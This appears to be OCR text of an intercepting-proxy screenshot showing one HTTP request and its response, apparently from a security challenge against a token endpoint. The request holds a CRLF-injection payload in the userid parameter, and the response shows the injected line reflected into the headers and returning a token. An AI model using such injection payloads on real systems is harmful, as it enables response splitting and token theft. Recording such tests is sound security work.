 Request
Pretty Raw Hex \n
1 GET /GetToken?userid=:+aa%0d%0a%0d%0aNEW_RESPONSE_PADDD HTTP/1.1
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: https://escape.nzeros.me/
9 Origin: https://escape.nzeros.me
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.2
3 Date: Tue, 15 Aug 2023 16:21:13 GMT
4 Content-Type: application/json
5 Content-Length: 65
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST, GET, OPTIONS
8 Access-Control-Allow-Headers:  *
9 Access-Control-Max-Age: 3600
10 Auth-Token-: aa
11
12 NEW_RESPONSE_PADDD:QFuqpjLJ5Ofe
13 Connection:close
14
15 {
"token":"QFuqpjLJ5Ofe",
"user":": aa\r\n\r\nNEW_RESPONSE_PADDD"
}
16